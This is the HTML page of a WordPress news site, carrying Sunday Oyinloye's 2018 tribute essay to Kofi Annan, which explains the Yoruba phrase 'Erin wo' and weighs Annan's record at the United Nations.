.button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/4822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=4822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4822 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Kofi Annan: Erin wo</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Kofi+Annan%3A+Erin+wo&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg&description=Kofi+Annan%3A+Erin+wo" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Kofi+Annan%3A+Erin+wo https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="78a1da3be6">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1920" height="1080" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1920px) 100vw, 1920px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg 1920w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-768x432.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-1024x576.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-98x55.jpg 98w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Kofi Annan: Erin wo</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title boxed-link category-boxed-link-7" title="Diplomatic Box">Diplomatic Box</a>						<h1 class="entry-title" itemprop="name headline">Kofi Annan: Erin wo</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">August 20, 2018</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/#respond" title="Kofi Annan: Erin wo">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-4822 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box" id="post-4822" data-id="4822" data-url="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Kofi+Annan%3A+Erin+wo&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg&description=Kofi+Annan%3A+Erin+wo" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Kofi+Annan%3A+Erin+wo https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<p><img decoding="async" class="aligncenter size-full wp-image-4824 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-B.jpg" alt="" width="728" height="485" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-B.jpg 728w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-B-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-B-83x55.jpg 83w" sizes="(max-width: 728px) 100vw, 728px" /></p>
<h4>By Sunday Oyinloye</h4>
<p>Weep not for Kofi Annan, don’t cry for our hero, save the tears rolling down your cheeks for another person, it is not meant for Kofi ,he does not need you to gnash your teeth, he doesn’t need you to bite your fingers, he doesn’t need you to call on professional mourners to cry from sunrise to sunset ,Kofi does not need you to sob when you see his body, he doesn’t need your lamentation, he deserves not to be mourned, all he needs from you is celebration of a life well spent and an effort to beat his enviable records.</p>
<p>Wait a minute, did I hear you call Kofi Annan a Ghanaian; no, he was never a Ghanaian but an African and a true African for that matter. This is the true identity of the two-term Secretary- General of United Nations, a fine gentleman who in 2001 was described as ‘’an excellent representative of the United Nations and probably the most effective Secretary-General in its history” by the Norwegian Nobel Peace Prize Committee Chairman, Gunnar Berge</p>
<p>Are you still pondering about the meaning of <em>Erin wo,</em> the caption of this tribute? For the benefit of readers across the globe, I am proudly a Nigerian and Yoruba man. The Yorubas are a people with rich cultural heritage. A typical Yoruba man communicates with his eyes, legs, smiles and even laughter. The Yorubas are also known for their unique way of using words and phrases. They are a people known for powerful usage of expressions to describe situations and pass messages. <em>Erin wo</em> translated into English means the mighty has fallen. We all know how big and powerful the elephant is, <em>Erin wo</em> is a term commonly used when a powerful and great person passes on.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-4823 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg" alt="" width="1920" height="1080" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg 1920w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-768x432.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-1024x576.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1-98x55.jpg 98w" sizes="(max-width: 1920px) 100vw, 1920px" /><br />
In Yoruba land, many myths surround strong animals’ elephant inclusive. They are sometimes used to qualify human beings. Kofi Annan to the best of my knowledge was not a Yoruba man but I say <em>Erin wo</em> to a Nobel Peace Prize laureate who passed unto glory at the age of 80. This man who did Africa proud, died in hospital in Bern, Switzerland, in the early hours of Saturday. And what could be more glorious? The former UN Secretary-General was said to have been surrounded by his children, Kojo, Ama and Nina in his last days.</p>
<p>Kofi Annan was a man of history; he was the first Secretary-General of UN to emerge from the rank of its staff and the first person from Sub-Saharan Africa to hold the exalted position. His achievements in office are as numerous as the number of years he spent with the UN. He was credited to have used his office to advocate for human rights, the rule of law, Millennium Development Goals and Africa. Annan was also credited for forging ties with civil society, the private sector and other partners. His commitment to the fight against HIV/AIDS was legendary while he equally used his office to fight terrorism, little wonder he was awarded the Nobel Peace Prize in 2001 for his fight against AIDS in Africa, his stance against terrorism and for promoting human rights. Another significant thing he did was certifying Israel’s withdrawal from Lebanon in 2000. Six years later, his efforts was said to have contributed to securing a cessation of hostilities between Israel and Hezbollah<br />
Like any other human being, he was not a perfect man. In the course of his career, he was criticized for some of his actions and inactions. As the Head of the UN peacekeeping operations, Kofi Annan was criticized for “not doing enough to halt the genocide in Rwanda” He was alleged to have dismissed the warnings of General Romeo Dallaire commander of the UN’s peacekeeping forces in Rwanda about arms caches that was to be used for mass murder.</p>
<p>Another turbulent period in the career of this great man was the controversy over United Nations oil –for- food program in Iraq which made some people to call for his resignation. Despite these controversies and others that I did not mention, Kofi Annan was believed to have done his best for the world body.</p>
<p>The current UN Secretary-General Antonio Guterres, who worked with him, summarized the personality of Kofi Annan, “he was a guiding force for good and a proud son of Africa who became a global champion for peace and all humanity. Like so many, I was able to call Kofi Annan a friend and a mentor. He provided people everywhere with a space for dialogue, a place for problem-solving and a path to a better world. In these turbulent and trying times, he never stopped working to give life to the values of the United Nations Charter. His legacy will remain a true inspiration for all us.”<br />
What a great testimonial you would say, and a reason why Kofi Annan should not be mourned but celebrated by all. His demise should also be food for thoughts for African leaders. They should know that for everything, there is time and season. African leaders and the elites generally should start asking themselves how history will record them. As for the former Secretary- General of UN, he has a good place in history. Kofi Annan of Africa, good night, and sleep well. Indeed, <em>Erin wo,</em> not only in Africa but in the world at large.<br />
<script></script></p>
												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Kofi+Annan%3A+Erin+wo&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F08%2Fkofi-annan-erin-wo%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg&description=Kofi+Annan%3A+Erin+wo" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Kofi+Annan%3A+Erin+wo https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
